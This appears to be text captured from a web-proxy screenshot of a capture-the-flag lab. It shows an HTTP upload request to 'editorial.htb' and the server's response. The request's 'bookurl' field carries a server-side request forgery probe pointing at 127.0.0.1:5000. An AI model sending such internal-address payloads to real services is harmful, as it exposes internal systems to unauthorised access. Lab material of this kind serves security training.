 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------255246947212312145372072155828
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------255246947212312145372072155828
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------255246947212312145372072155828
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------255246947212312145372072155828--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 17 Oct 2024 14:55:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/1a43bb16-788f-45ca-afbc-0df11c71379a